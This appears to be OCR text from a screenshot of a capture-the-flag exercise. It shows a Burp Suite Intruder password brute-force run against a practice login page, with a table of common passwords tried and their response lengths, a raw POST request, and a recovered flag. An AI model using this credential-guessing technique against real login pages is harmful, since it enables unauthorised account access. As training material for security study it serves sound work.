 111.200.241.244:49625/check.php
火狐官方站点 Less-4 Error Based- ... 新手上路
yberpeace{5e64ee0c00b9621e650320775c3a1b08}
Attack Save Columns 3. Intruder attack of 111.200.241.244 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
1000 1 wildcat 200 441
1001 1 polina 200 441
1002 1 freepass 200 441
1003 2 admin 200 434
1004 2 123456 200 437
1005 2 password 200 434
1006 2 12345678 200 434
1007 2 qwerty 200 434
1008 2 123456789 200 434
1009 2 12345 200 434
1010 2 1234 200 434
1011 2 111111 200 434
1012 2 1234567 200 434
1013 2 dragon 200 434
Request Response
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 111.200.241.244:49625
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://111.200.241.244:49625
10 Connection: close
11 Referer: http://111.200.241.244:49625/
12 Upgrade-Insecure-Requests: 1
13
Search... 0 matches
Finished